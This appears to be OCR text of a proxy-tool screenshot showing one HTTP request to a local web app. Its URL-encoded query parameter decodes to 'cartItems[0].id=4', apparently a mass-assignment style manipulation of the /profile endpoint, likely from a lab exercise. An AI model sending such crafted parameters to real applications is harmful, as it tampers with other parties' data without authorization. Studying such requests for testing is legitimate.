 Pretty Raw Hex \n
1 GET /profile?%63%61%72%74%49%74%65%6d%73%5b%30%5d%2e%69%64=4 HTTP/1.1
2 Host: 127.0.0.1:8080
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not:A-Brand";v="99", "Chromium";v="112"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/112.0.5615.50 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://127.0.0.1:8080/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie: JSESSIONID=A8E0DF306260053DFE073EEE3B5D765C
18 Connection: close